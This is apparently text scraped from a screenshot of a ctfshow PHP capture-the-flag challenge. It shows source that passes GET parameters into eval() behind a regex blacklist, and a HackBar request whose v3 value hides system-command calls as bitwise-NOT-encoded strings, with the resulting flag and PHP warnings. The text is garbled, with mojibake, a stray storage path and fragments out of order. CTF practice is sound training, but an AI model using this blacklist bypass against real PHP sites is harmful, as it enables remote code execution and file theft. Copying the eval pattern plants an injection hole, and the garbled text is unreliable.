 highlight_file(__FILE__);
if(isset($_GET['v1']) && isset($_GET['v2']) && isset($_GET['v3'])){
$v1 = (String)$_GET['v1'];
$v2 = (String)$_GET['v2'];
$v3 = (String)$_GET['v3'];
if(is_numeric($v1) && is_numeric($v2)){
if(preg_match('/[a-z]|[0-9]|\@|\!|\+|\-|\.|\_|\$|\}|\%|\&|\;|\<|\>|\*|\/|\^|\#|\"/i', $v3)){
die('get out hacker!');
}
else{
$code = eval("return $v1$v3$v2;");
echo "$v1$v3$v2 = ".$code;
}
}
}
Warning: Use of undefined constant ������ - assumed '������' (this will throw an Error in a future version of PHP) in /var/
Warning: Use of undefined constant ���ߙ���я�� - assumed '���ߙ���я��' (this will throw an Error in a future version of P
1
$flag="ctfshow{44b7f6f6-f2d1-48a2-af96-1a97d16ae879}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified
@Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /* Warning: A non-numeric value encountered in /var/www/htm
1|(~������)(~���ߙ���я��)|1 = 1
欢迎 元素 控制台 源代码 网络 性能 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://7cbf7147-29dd-4faa-9c05-182edb799764.challenge.ctf.show/
?v1=1
&v2=1
&v3=|(~%8c%86%8c%8b%9a%92)(~%8b%9e%9c%df%99%93%9e%98%d1%8f%97%8f)|